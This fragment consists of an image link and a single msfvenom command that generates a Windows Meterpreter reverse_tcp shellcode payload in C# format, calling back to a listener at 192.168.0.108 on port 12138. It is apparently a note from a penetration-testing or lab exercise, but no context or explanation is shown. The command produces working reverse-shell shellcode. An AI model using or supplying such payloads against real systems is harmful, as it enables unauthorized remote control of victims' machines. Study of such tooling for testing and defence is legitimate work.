 >msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.108 lport=12138 -f csharp